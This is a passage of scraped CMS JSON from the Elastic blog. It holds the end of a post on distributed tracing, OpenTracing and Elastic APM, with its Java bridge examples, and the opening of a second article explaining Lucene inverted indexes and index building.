APM\u003c/h2\u003e\u003cp\u003e\u003ca href=\"/guide/en/apm/get-started/current/index.html\"\u003eElastic APM\u003c/a\u003e is an application performance monitoring system built on the Elastic Stack. It allows you to monitor software services and applications in real time, collecting detailed performance information on response time for incoming requests, database queries, calls to caches, external HTTP requests, etc. Elastic APM agents offer rich auto-instrumentation out of the box (e.g. timing db queries, etc.) for supported frameworks and technologies. You can also use custom instrumentation for custom purposes. This makes it much easier to pinpoint and fix performance problems quickly.\u003c/p\u003e\u003cp\u003eElastic APM supports \u003ca href=\"/guide/en/apm/get-started/6.6/distributed-tracing.html\"\u003edistributed tracing\u003c/a\u003e and is OpenTracing compliant. It enables you to analyze performance throughout your microservice architecture all in one view. Elastic APM accomplishes this by tracing all of the requests, from the initial web request to your front-end service, to queries made to your back-end services. This makes finding possible bottlenecks throughout your application much easier and faster. The Timeline visualization in APM UI shows a waterfall view of all of the transactions from individual services that are connected in a trace:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta65f095d22517ce4/5c98d59849a201165fca1042/blog-opentracing-elastic-apm-3.png\" data-sys-asset-uid=\"blta65f095d22517ce4\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eElastic Stack is also a great platform for log aggregation and metrics analytics. Having logs, metrics, and APM traces all stored and indexed in Elasticsearch is super powerful. Being able to quickly correlate data sources like infrastructure metrics, logs and traces enables you to debug the root cause much faster. In the APM UI, when looking at a trace, you can quickly jump to the host or container metrics and logs by clicking the \u003cstrong\u003eActions\u003c/strong\u003e menu, if these metrics and logs are also collected.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc037c8e3109bfba5/5c98d60b6d10d1145a98468c/blog-opentracing-elastic-apm-4.png\" data-sys-asset-uid=\"bltc037c8e3109bfba5\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eIt would\u0026nbsp;be wonderful if everybody was\u0026nbsp;using Elastic APM to instrument their applications and services. However, Elastic APM is not the only distributed tracing solution available today. There are other popular open source tracers like Zipkin and Jaeger. Concepts like polyglot programming and polyglot persistence are well known and well accepted in the world of microservices. Similarly, “\u003cstrong\u003epolyglot tracing\u003c/strong\u003e” is going to be more common than not. Because of the independent and decoupled nature of microservices, people responsible for different services will likely use different tracing systems.\u003c/p\u003e\u003ch2\u003eChallenges for Developers\u003c/h2\u003e\u003cp\u003eWith many different tracing systems available, developers are faced with real challenges. At the end of the day, tracers live inside the application code. Some common challenges are:\u003c/p\u003e\u003col\u003e\u003cli\u003eWhich tracing system to use?\u003c/li\u003e\u003cli\u003eWhat if I want to change my tracer? I don’t want to change my entire source code.\u003c/li\u003e\u003cli\u003eWhat do I do with shared libraries that might be using different tracers?\u003c/li\u003e\u003cli\u003eWhat if my third-party services use different tracers?\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eNot surprisingly, we need standardization to address these concerns. Before discussing where we are with the standardization, let’s take a step back and look at distributed tracing from an architectural perspective in a holistic manner and understand what’s required to achieve the distributed tracing “nirvana”.\u003c/p\u003e\u003ch2\u003eArchitectural Components of Distributed Tracing\u003c/h2\u003e\u003cp\u003eModern software systems can be broken down into a few high-level components, typically designed and developed by different organizations and run in different runtime environments.\u003c/p\u003e\u003cul\u003e\u003cli\u003eYour own application code and services\u003c/li\u003e\u003cli\u003eShared libraries and services\u003c/li\u003e\u003cli\u003eExternal services\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eTo monitor such a system in a holistic and integrated fashion with distributed tracing, we need four architectural components:\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1a2bddd007f963ac/5c98d60367b8321d593d7fb4/blog-opentracing-elastic-apm-5.png\" data-sys-asset-uid=\"blt1a2bddd007f963ac\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cstrong\u003eStandardized distributed tracing API\u003c/strong\u003e. A standardized vendor-neutral tracing API allows developers to instrument their code in a standardized way, does not matter what tracer they might choose to use later during the runtime. This is the first step towards anything.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eStandardized tracing context definition and propagation\u003c/strong\u003e. For a trace to go across from one runtime to another, the tracing context has to be understood by both parties, and there has to be a standard way of propagating that context. At the minimum, the context carries a trace ID.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eStandardized tracing data definition\u003c/strong\u003e. For trace data from one tracer to be understood and consumed by another tracer there has to be a standardized and extensible format for it.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eInteroperable tracers\u003c/strong\u003e. Finally, to achieve 100% runtime compatibility, different tracers have to provide mechanisms for them to both export and import trace data from other tracers in an open way. Ideally, a shared library or service instrumented by a tracer like Jaeger should be able to have it’s tracing data sent directly to Elastic APM or another tracer via the Jaeger agent through a configuration change.\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eNow, enter OpenTracing.\u003c/p\u003e\u003ch2\u003eThe OpenTracing Specification\u003c/h2\u003e\u003cp\u003eThe OpenTracing \u003ca href=\"https://opentracing.io/specification/\"\u003especification\u003c/a\u003e defines an open, vendor-neutral API for distributed tracing. It enables users to avoid vendor lock-in by allowing them to switch the OpenTracing implementer at any time. It also enables developers of frameworks and shared libraries to provide tracing functionality out of the box, in a standard fashion to enable better insights into the frameworks and libraries. Web-scale companies like Uber and Yelp are using OpenTracing to get deeper visibility into their highly distributed and dynamic applications.\u003c/p\u003e\u003ch3\u003eThe OpenTracing Data Model\u003c/h3\u003e\u003cp\u003eBasic concepts of OpenTracing and the fundamental \u003ca href=\"https://opentracing.io/docs/overview/\"\u003edata model\u003c/a\u003e came from Google’s Dapper paper. Key concepts include trace and span.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf922d3d931f16598/5c98d5fcd3c73ef55e9ea9c2/blog-opentracing-elastic-apm-6.png\" data-sys-asset-uid=\"bltf922d3d931f16598\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003eA \u003cstrong\u003etrace\u003c/strong\u003e represents a transaction as it moves through a distributed system. It can be thought of as a directed acyclic graph of Spans.\u003c/li\u003e\u003cli\u003eA \u003cstrong\u003espan\u003c/strong\u003e represents a logical unit of work that has a name, start time, and duration. Spans may be nested and ordered to model relationships. Spans accept key:value tags as well as fine-grained, time-stamped, structured logs attached to the particular span instance.\u003c/li\u003e\u003cli\u003eTrace \u003cstrong\u003econtext\u003c/strong\u003e is the trace information that accompanies the distributed transaction, including when it passes the service to service over the network or through a message bus. The context contains the trace identifier, span identifier, and any other data that the tracing system needs to propagate to the downstream service.\u003c/li\u003e\u003c/ol\u003e\u003ch3\u003eHow does it all fit in?\u003c/h3\u003e\u003cp\u003eIdeally, with standardization, tracing information from custom application code, shared libraries, and shared services developed and run by different organizations are exchangeable and runtime compatible, does not matter what tracer each of these components chose to use.\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc509fc1ff327a7bd/5c98d5f7228f2c42594171f4/blog-opentracing-elastic-apm-7.png\" data-sys-asset-uid=\"bltc509fc1ff327a7bd\" style=\"display: block;margin: auto;\"/\u003e\u003c/p\u003e\u003cp\u003eHowever, OpenTracing only addresses the first of the four architectural components we discussed before. So, where are we today with other components and what the future holds for us?\u003c/p\u003e\u003ch3\u003eWhere are We Today?\u003c/h3\u003e\u003cp\u003eAs we discussed, OpenTracing defines a standard set of tracing APIs for different tracers to implement, which is a great start and very encouraging. However, we still need tracing context standardization and tracing data standardization for them to be compatible and exchangeable with each other.\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cstrong\u003eOpenTracing API provides a standard set of APIs\u003c/strong\u003e. This is pretty much the only standardization we have as of today. There is limitation to the specification too. For example, it does not cover all the programming languages. Nevertheless, it’s a wonderful effort and gaining great traction.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eNo standardized tracing context definition yet\u003c/strong\u003e. The \u003ca href=\"https://www.w3.org/2018/distributed-tracing/\"\u003eW3C Distributed Tracing Work Group\u003c/a\u003e is in the process of standardizing the tracing context definition - the W3C \u003ca href=\"https://www.w3.org/TR/trace-context/\"\u003eTrace Context specification\u003c/a\u003e. The specification defines a unified approach to context and event correlation within distributed systems, and will enable end-to-end transaction tracing within distributed applications across different monitoring tools. Elastic APM supports the W3C Trace Context working group's effort to standardize the HTTP header format for distributed tracing. Our agent implementations closely follow the Trace Context draft specification, and we intend to fully support the final specification.\u003cbr /\u003e\u003cbr /\u003eAs an example of the incompatibility of the tracing context today, here is an example of the HTTP header used by Elastic APM and Jaeger for trace ID. As you can see, both the name and encoding of the ID are different. When different tracing headers are used, traces will break when they cross the boundaries of the respective tracing tools.\u003cbr /\u003e\u003cbr /\u003eJaeger:\u003cbr /\u003e\u003cstrong\u003euber-trace-id\u003c/strong\u003e: 118c6c15301b9b3b3:56e66177e6e55a91:18c6c15301b9b3b3:1\u003cbr /\u003e\u003cbr /\u003eElastic APM:\u003cbr /\u003e\u003cstrong\u003eelastic-apm-traceparent\u003c/strong\u003e: 00-f109f092a7d869fb4615784bacefcfd7-5bf936f4fcde3af0-01\u003cbr /\u003e\u003cbr /\u003eThere are other challenges too, other than the definition itself. For example, not all HTTP headers are automatically forwarded by service infrastructure and routers etc. Whenever headers are dropped, the trace will break.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eNo standardized tracing data definition yet\u003c/strong\u003e. As stated by the W3C Distributed Tracing Work Group, the second piece of the puzzle for trace interoperability is “a standardized and extensible format to share trace data -- full traces or fragments of traces -- across tools for further interpretation”. As you can imagine, with many open source and commercial players involved, agreeing on a standard format is not an easy thing. Hopefully we will get there soon.\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eTracers are not runtime-compatible\u003c/strong\u003e. Because of everything we discussed above, plus mixed motivation of making their system open and compatible with the rest of the world, tracers are simply not compatible with each other during the runtime today. I can confidently say that it will probably be that way for the foreseeable future.\u003c/li\u003e\u003c/ol\u003e\u003ch2\u003eHow Elastic APM Works with Other Tracers Today\u003c/h2\u003e\u003cp\u003eEven though we are not even close to 100% compatibility among tracers yet today, there is no need to be discouraged. Elastic Stack can still work with other tracers in a couple of different ways.\u003c/p\u003e\u003col\u003e\u003cli\u003eElasticsearch as the \u003cstrong\u003escalable backend data store\u003c/strong\u003e for other tracers.\u003cbr /\u003e\u003cbr /\u003eNot surprisingly, Elasticsearch has been used as the backend data store for other tracers like Zipkin and Jaeger, due to its massive scalability and rich analytics capabilities. Shipping Zipkin or Jaeger tracing data into Elasticsearch is a simple configuration for both of them. Once the tracing data is inside Elasticsearch, you can use the powerful analytic and visualization capability of Kibana to analyze your tracing information and create eye-catching visualizations that provide deep insight into your application performance.\u003c/li\u003e\u003cli\u003eElastic \u003cstrong\u003eOpenTracing Bridge\u003c/strong\u003e\u003cbr /\u003e\u003cbr /\u003eThe Elastic APM OpenTracing bridge allows you to create Elastic APM Transactions and Spans, using the OpenTracing API. In other words, it translates the calls to the OpenTracing API to Elastic APM and thus allows for reusing existing instrumentation. For example, an existing instrumentation done by Jaeger can be simply replaced with Elastic APM by changing a couple of lines of code.\u003cbr /\u003e\u003cbr /\u003eOriginal instrumentation by Jaeger:\u003cbr /\u003e\u003cbr /\u003e\u003cpre class=\"prettyprint\"\u003eimport io.opentracing.Scope;\u003cbr /\u003eimport io.opentracing.Tracer;\u003cbr /\u003eimport io.jaegertracing.Configuration;\u003cbr /\u003eimport io.jaegertracing.internal.JaegerTracer;\u003cbr /\u003e...\u003cbr /\u003eprivate void sayHello(String helloTo) {\u003cbr /\u003e Configuration config = ...\u003cbr /\u003e Tracer tracer = config.getTracer();\u003cbr /\u003e try (Scope scope = tracer.buildSpan(\"say-hello\").startActive(true)) {\u003cbr /\u003e scope.span().setTag(\"hello-to\", helloTo);\u003cbr /\u003e }\u003cbr /\u003e ...\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003eReplace Jaeger with Elastic OpenTracing bridge:\u003cbr /\u003e\u003cbr /\u003e\u003cpre class=\"prettyprint\"\u003eimport io.opentracing.Scope;\u003cbr /\u003eimport io.opentracing.Tracer;\u003cbr /\u003eimport co.elastic.apm.opentracing.ElasticApmTracer;\u003cbr /\u003e...\u003cbr /\u003eprivate void sayHello(String helloTo) {\u003cbr /\u003e Tracer tracer = new ElasticApmTracer();\u003cbr /\u003e try (Scope scope = tracer.buildSpan(\"say-hello\").startActive(true)) {\u003cbr /\u003e scope.span().setTag(\"hello-to\", helloTo);\u003cbr /\u003e }\u003cbr /\u003e ...\u003cbr /\u003e}\u003cbr /\u003e\u003c/pre\u003e\u003cbr /\u003e\u003cbr /\u003eWith this simple change, the tracing data will be happily flowing into Elastic APM, without you having to modify other tracing code. That’s the power of OpenTracing!\u003c/li\u003e\u003c/ol\u003e\u003ch2\u003eElastic APM Real User Monitoring\u003c/h2\u003e\u003cp\u003eWhile we mostly focus on the backend services when discussing tracing and context propagation etc., there is great value to start the trace on the client side in the browser. When doing so, you get trace information the moment a user clicks on something in the browser. That trace information represents the “real user experience” of your applications from performance aspect. Unfortunately again, there is no standardized way of forwarding that information today. The W3C group does intend to extend the trace context all the way to the browser in the future.\u003c/p\u003e\u003cp\u003e\u003ca href=\"/guide/en/apm/server/current/rum.html\"\u003eElastic APM Real User Monitoring\u003c/a\u003e (RUM) provides exactly that functionality today. The RUM JS agent monitors the real user experience within your client-side application. You will be able to measure metrics such as \"Time to First Byte\", domInteractive, and domComplete which helps you discover performance issues within your client-side application as well as issues that relate to the latency of your server-side application. Our RUM JS agent is framework-agnostic which means that it can be used with any JavaScript-based frontend application.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cimg src=\"https://images.contentstack.io/v3/assets/bltf7afce26b89a5b33/blte4644a6aaae06c70/5c645a55e2c86a6c4191bfe1/download\" data-sys-asset-uid=\"blte4644a6aaae06c70\"/\u003e\u003c/p\u003e\u003ch2\u003eSummary\u003c/h2\u003e\u003cp\u003eHopefully, this blog helped you understand the landscape of Distributed Tracing a bit better and clarified some of the confusions about where we are with OpenTracing today. Let’s call it a wrap with a brief summary:\u003c/p\u003e\u003col\u003e\u003cli\u003eDistributed tracing provides invaluable performance insight for microservices.\u003c/li\u003e\u003cli\u003eOpenTracing is the industry’s first step towards standardization for distributed tracing. We still have a long way to go for full compatibility.\u003c/li\u003e\u003cli\u003eElastic APM is OpenTracing compliant.\u003c/li\u003e\u003cli\u003eElastic OpenTracing bridge allows instrumentation reuse.\u003c/li\u003e\u003cli\u003eElastic Stack is a great scalable long-term storage for other tracers like Zipkin and Jaeger, even without full runtime compatibility today.\u003c/li\u003e\u003cli\u003eElastic provides rich analytics for tracing data Elastic or not. Shipping Zipkin or Jaeger tracing data into Elasticsearch is a simple configuration.\u003c/li\u003e\u003cli\u003eElastic APM \u003ca href=\"https://www.elastic.co/observability/real-user-monitoring\" target=\"_self\"\u003eReal User Monitoring\u003c/a\u003e (RUM) monitors the real user experience within your client-side application.\u003c/li\u003e\u003cli\u003eAll-in-all, Elastic is a massively scalable, feature-rich, and unified analytics platform for all three pillars of observability - logging, metrics \u0026amp; tracing.\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eAs always, reach out on the \u003ca href=\"https://discuss.elastic.co/c/apm\"\u003eElastic APM forum\u003c/a\u003e if you want to open up a discussion or have any questions. Happy tracing!\u003c/p\u003e","callout":[],"category":[{"uid":"bltb79594af7c5b4199","_version":3,"locale":"en-us","ACL":{},"created_at":"2023-11-02T21:51:05.640Z","created_by":"blt3044324473ef223b70bc674c","key":"product","label_l10n":"Product","tags":[],"title":"Product","updated_at":"2024-05-10T13:44:20.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"time":"2024-05-10T13:44:53.527Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}}],"created_at":"2019-04-18T15:10:05.538Z","created_by":"sys_blt57a423112de8a853","disclaimer":[],"full_bleed_image":{"title":"elastic-apm-distributed-tracing-large.jpg","uid":"bltaaf9d94ea011ca66","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-03-25T13:22:53.470Z","updated_at":"2019-03-25T13:22:53.470Z","content_type":"image/jpeg","file_size":"161628","filename":"elastic-apm-distributed-tracing-large.jpg","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T14:04:23.929Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltaaf9d94ea011ca66/5c98d62d55e02a1e5a5e9b0c/elastic-apm-distributed-tracing-large.jpg"},"markdown_l10n":"","publish_date":"2019-02-19T16:00:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"OpenTracing defines a vendor-neutral API for distributed tracing. Elastic APM is OpenTracing compliant and provides a bridge for instrumentation reuse.","canonical_tag":"","noindex":false},"tags":["newsletter"],"tags_campaigns":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"blt3d820a0eae1c9158","ACL":{},"created_at":"2020-06-17T03:35:53.368Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2020-06-17T03:35:53.368Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:20.290Z","user":"blt4b2e1169881270a8"}}],"tags_event_type":[],"tags_industry":[],"tags_partner":[],"tags_role":[],"tags_stage":[],"tags_topic":[{"_version":1,"locale":"en-us","uid":"blt76a8a9e2ae891569","ACL":{},"created_at":"2023-11-06T21:35:06.844Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"tracing","label_l10n":"Tracing","tags":[],"title":"Tracing","updated_at":"2023-11-06T21:35:06.844Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.748Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"title":"elastic-apm-distributed-tracing-small.png","uid":"blt1463e5e2ef1cadd0","created_by":"sys_blt57a423112de8a853","updated_by":"sys_blt57a423112de8a853","created_at":"2019-03-25T13:21:49.326Z","updated_at":"2019-03-25T13:21:49.326Z","content_type":"image/png","file_size":"139110","filename":"elastic-apm-distributed-tracing-small.png","ACL":{},"_version":1,"is_dir":false,"tags":[],"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2019-04-18T14:04:23.929Z","user":"sys_blt57a423112de8a853"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1463e5e2ef1cadd0/5c98d5ed12edfac256db3cd9/elastic-apm-distributed-tracing-small.png"},"title":"Distributed Tracing, OpenTracing and Elastic APM","title_l10n":"Distributed Tracing, OpenTracing and Elastic APM","updated_at":"2024-10-24T08:05:32.941Z","updated_by":"blt3e52848e0cb3c394","url":"/blog/distributed-tracing-opentracing-and-elastic-apm","publish_details":{"time":"2024-10-24T08:16:35.173Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt83e5a8c1a8ff8a04","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"","author":["blt553467a41584839d"],"body_l10n":"\u003cp\u003e\u003cstrong\u003eUPDATE:\u003c/strong\u003e This article refers to our hosted Elasticsearch offering by an older name, Found. Please note that Found is now known as Elastic Cloud.\u003c/p\u003e\n\u003cp\u003eIn this article series, we look at Elasticsearch from a new perspective. We'll start at the \"bottom\" (or close enough!) of the many abstraction levels, and gradually move upwards towards the user-visible layers, studying the various internal data structures and behaviours as we ascend.\u003c/p\u003e\n\u003csection id=\"introduction\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#introduction\"\u003eIntroduction\u003c/a\u003e\u003c/h2\u003e\n \u003cdiv class=\"hide\"\u003eIn this article series, we look at Elasticsearch from a new perspective. We'll start at the \"bottom\" (or close enough!) of the many abstraction levels, and gradually move upwards towards the user-visible layers, studying the various internal data structures and behaviours as we ascend.\u003c/div\u003e\n \u003cp\u003eThe motivation is to get a better understanding of how Elasticsearch, Lucene and to some extent search engines in general actually work under the hood. While you can drive a car by turning a wheel and stepping on some pedals, highly competent drivers typically understand at least some of the mechanics of the vehicle. The same is true for search engines. Elasticsearch provides APIs that are very easy to use, and it will get you started and take you far without much effort. However, to get the most of it, it helps to have some knowledge about the underlying algorithms and data structures. This understanding enables you to make full use of its substantial set of features such that you can improve your users search experiences, while at the same time keep your systems performant, reliable and updated in (near) real time.\u003c/p\u003e\n \u003cp\u003eWe will start with the basic index structure, the \u003cem\u003einverted index\u003c/em\u003e. It is a very versatile data structure. At the same time it's also easy to use and understand. That said, Lucene's implementation is a highly optimized, impressive feat of engineering. We will not venture into Lucene's implementation details, but rather stick to how the inverted index is used and built. That is what influences how we can search and index.\u003c/p\u003e\n \u003cp\u003eHaving introduced the inverted index as the \"bottom\" of the abstraction levels, we'll look into:\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eHow simple searches are performed.\u003c/li\u003e\n \u003cli\u003eWhat types of searches can (and cannot) effectively be done, and why, with an inverted index, we transform problems until they look like string-prefix problems.\u003c/li\u003e\n \u003cli\u003eWhy text processing is important.\u003c/li\u003e\n \u003cli\u003eHow indexes are built in \"segments\" and how that affects searching and updating.\u003c/li\u003e\n \u003cli\u003eWhat constitutes a Lucene-index.\u003c/li\u003e\n \u003cli\u003eThe Elasticsearch shard and index.\u003c/li\u003e\n \u003c/ul\u003e\n \u003cp\u003eAt that point, we'll know a lot about what happens inside a single Elasticsearch node when searching as well as indexing. The second article in the series will cover the distributed aspects of Elasticsearch.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"inverted-indexes-and-index-terms\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#inverted-indexes-and-index-terms\"\u003eInverted Indexes and Index Terms\u003c/a\u003e\u003c/h2\u003e\n \u003cfigure\u003e\n \u003cdiv data-img-caption-container=\"true\" style=\"display: inline-block; text-align: center;\"\u003e\u003cimg src=\"https://api.contentstack.io/v2/assets/575e4c8943e9adc538713a84/download?uid=bltb03758c3e981d9e4?uid=bltb03758c3e981d9e4\" data-sys-asset-uid=\"blta41df18d587cc481\" /\u003e\n \u003cfigcaption style=\"text-align: center;\" style=\"text-align: center;\"\u003eSample documents and resulting inverted index\u003c/figcaption\u003e\n \u003c/div\u003e\n \u003c/figure\u003e\n \u003cp\u003eLet's say we have these three simple documents: \"Winter is coming.\", \"Ours is the fury.\" and \"The choice is yours.\". After some simple text processing (lowercasing, removing punctuation and splitting words), we can construct the \"inverted index\" shown in the figure.\u003c/p\u003e\n \u003cp\u003eThe inverted index maps \u003cem\u003eterms\u003c/em\u003e to documents (and possibly positions in the documents) containing the term. Since the terms in the \u003cem\u003edictionary\u003c/em\u003e are sorted, we can quickly find a term, and subsequently its occurrences in the \u003cem\u003epostings\u003c/em\u003e-structure. This is contrary to a \"forward index\", which lists terms related to a specific document.\u003c/p\u003e\n \u003cp\u003eA simple search with multiple terms is then done by looking up all the terms and their occurrences, and take the intersection (for AND searches) or the union (for OR searches) of the sets of occurrences to get the resulting list of documents. More complex types of queries are obviously more elaborate, but the approach is the same: first, operate on the dictionary to find candidate terms, then on the corresponding occurrences, positions, etc.\u003c/p\u003e\n \u003cp\u003eConsequently, an \u003cem\u003eindex term\u003c/em\u003e is the \u003cem\u003eunit of search\u003c/em\u003e. The terms we generate dictate what types of searches we can (and cannot) efficiently do. For example, with the dictionary in the figure above, we can efficiently find all terms that \u003cem\u003estart\u003c/em\u003e with a \"c\". However, we cannot efficiently perform a search on everything that \u003cem\u003econtains\u003c/em\u003e \"ours\". To do so, we would have to traverse \u003cem\u003eall\u003c/em\u003e the terms, to find that \"yours\" also contains the substring. This is prohibitively expensive when the index is not trivially small. In terms of complexity, looking up terms by their prefix is \u003cspan class=\"math\"\u003e\\(\\mathcal{O}\\left(\\mathrm{log}\\left(n\\right)\\right)\\)\u003c/span\u003e, while finding terms by an arbitrary substring is \u003cspan class=\"math\"\u003e\\(\\mathcal{O}\\left(n\\right)\\)\u003c/span\u003e.\u003c/p\u003e\n \u003cp\u003eIn other words, we can efficiently find things given term \u003cem\u003eprefixes\u003c/em\u003e. When all we have is an inverted index, we want everything to look like a string prefix problem. Here are a few examples of such transformations. Some are simple, the last one is bordering on magic.\u003c/p\u003e\n \u003cul\u003e\n \u003cli\u003eTo find everything \u003cem\u003eending\u003c/em\u003e with \"tastic\", we can index the \u003cem\u003ereverse\u003c/em\u003e (e.g. \"fantastic\" → \"citsatnaf\") and search for everything starting with \"citsat\".\u003c/li\u003e\n \u003cli\u003eFinding substrings often involves splitting terms into smaller terms called \"n-grams\". For example, \"yours\" can be split into \"^yo\", \"you\", \"our\", \"urs\", \"rs$\", which means we would get occurrences of \"ours\" by searching for \"our\" and \"urs\".\u003c/li\u003e\n \u003cli\u003eFor languages with compound words, like Norwegian and German, we need to \"decompound\" words like \"Donaudampfschiff\" into e.g. {\"donau\", \"dampf\", \"schiff\"} in order to find it when searching for \"schiff\".\u003c/li\u003e\n \u003cli\u003eGeographical coordinate points such as (60.6384, 6.5017) can be converted into \"geo hashes\", in this case \"u4u8gyykk\". The longer the string, the greater the precision.\u003c/li\u003e\n \u003cli\u003eTo enable phonetic matching, which is very useful for people's names for instance, there are algorithms like \u003ca href=\"http://en.wikipedia.org/wiki/Metaphone\"\u003eMetaphone\u003c/a\u003e that convert \"Smith\" to {\"SM0\", \"XMT\"} and \"Schmidt\" to {\"XMT\", \"SMT\"}.\u003c/li\u003e\n \u003cli\u003eWhen dealing with numeric data (and timestamps), Lucene automatically generates several terms with different precision in a trie-like fashion, so range searches can be done efficiently\u003cspan class=\"citation\" data-cites=\"lucene-docs\"\u003e\u003ca href=\"#fn1\" class=\"footnoteRef\" id=\"fnref1\"\u003e\u003csup\u003e1\u003c/sup\u003e\u003c/a\u003e\u003c/span\u003e. Simplified, the number 123 can be stored as \"1\"-hundreds, \"12\"-tens and \"123\". Hence, searching for everything in the range [100, 199] is therefore everything matching the \"1\"-hundreds-term. This is different to searching for everything starting with \"1\", of course, as that would also include \"1234\", and so on.\u003c/li\u003e\n \u003cli\u003eTo do \"Did you mean?\" type searches and find spellings that are close to the input, a \"Levenshtein\" automaton can be built to effectively traverse the dictionary. This is exceptionally complex, here's a fascinating story on \u003ca href=\"http://blog.mikemccandless.com/2011/03/lucenes-fuzzyquery-is-100-times-faster.html\"\u003ehow it ended up in Lucene\u003c/a\u003e.\u003c/li\u003e\n \u003c/ul\u003e\n \u003cp\u003eA technical deep dive into text-processing is food for many future articles, but we have highlighted \u003cem\u003ewhy\u003c/em\u003e it is important to be meticulous about index term generation: to get searches that can be performed efficiently.\u003c/p\u003e\n\u003c/section\u003e\n\u003csection id=\"building-indexes\" class=\"level2\"\u003e\n \u003ch2\u003e\u003ca href=\"#building-indexes\"\u003eBuilding Indexes\u003c/a\u003e\u003c/h2\u003e\n \u003cp\u003eWhen building inverted indexes, there's a few things we need to prioritize: search speed, index compactness, indexing speed and the time it takes for new changes to become visible.\u003c/p\u003e\n \u003cp\u003eSearch speed and index compactness are related: when searching over a smaller index, less data needs to be processed, and more of it will fit in memory. Both, particularly compactness, come at the cost of indexing speed, as we'll see.\u003c/p\u003e\n \u003cp\u003eTo minimize index sizes, various compression techniques are used. For example, when storing the postings (which can get quite large), Lucene does tricks like delta-encoding (e.g., [42, 100, 666] is stored as [42, 58, 566] ), using variable number of bytes (so small numbers can be saved with a single byte), and so on.\u003c/p\u003e\n \u003cp\u003eKeeping the data structures small and compact means sacrificing the possibility to efficiently update them. In fact, Lucene does not update them at all: the index files Lucene write are \u003cem\u003eimmutable\u003c/em\u003e, i.e. they are \u003cem\u003enever\u003c/em\u003e updated. This is quite different to B-trees, for instance, which can be updated and often lets you specify a fill factor to indicate how much updating you expect.\u003c/p\u003e\n \u003cp\u003eThe exception is deletions. When you delete a document from an index, the document is \u003cem\u003emarked\u003c/em\u003e as such in a special deletion file, which is actually just a bitmap which is cheap to update. The index structures themselves are \u003cem\u003enot\u003c/em\u003e updated.\u003c/p\u003e\n \u003cp\u003eConsequently, updating a previously indexed document is a delete followed by a re-insertion of the document. Note that this means that updating a document is even more expensive than adding it in the first place. Thus, storing things like rapidly changing counters in a Lucene index is usually not a good idea – there is no in-place update of values.\u003c/p\u003e\n \u003cp\u003eWhen new documents are added (perhaps via an update), the index changes are first buffered in memory. Eventually, the index files in their entirety, are \u003cem\u003eflushed\u003c/em\u003e to disk. Note that this is the Lucene-meaning of \"flush\". Elasticsearch's flush operation involves a Lucene commit and more, covered in \u003ca href=\"#translog\"\u003ethe transaction log-section\u003c/a\u003e.\u003c/p\u003e\n \u003cp\u003eWhen to flush can depend on 